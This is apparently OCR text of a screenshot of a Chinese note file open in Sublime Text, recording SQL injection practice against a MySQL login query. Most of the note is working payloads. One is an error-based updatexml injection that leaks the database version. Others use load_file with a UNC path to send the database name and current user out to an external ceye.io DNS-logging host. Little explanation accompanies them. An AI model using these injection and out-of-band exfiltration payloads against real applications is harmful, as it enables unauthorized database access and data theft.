 C:\Users\Administra sktop\新建 文本文档 (7).txt • (代码) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择 (I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.2021
HtmlDemo1.zip
jdbc-test1.zip
jquery-3.6.0.min.js
jquery.cookie.js
myBlog.zip
mysql-connector-java
MySQlDemo.sql
qf.zip
qfHBuilderDemo.zip
RegisterDemo.zip
ServletDemo.zip
my.ini
1.txt
新建 文本文档 (7).txt
38
39
40 闭合单引号才能注入（用户名不可能都是数字 字符串 必定SQL语句是用单引号括起来的）
41 SELECT * FROM users WHERE username = 'admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
42
43
44 用户名必须：admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
45
46 SELECT * FROM users WHERE username = 'admin and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)'
47
48
49
50
51 and (select load_file(concat('//',(select database()),'.dbuh8a.ceye.io/sadsdsadsa')))
52
53
54 and (select load_file(concat('//',(select user()),'.dbuh8a.ceye.io/sadsdsadsa')))
81 characters selected
Tab Size: 4
Plain Text
英
21:35
2023-05-30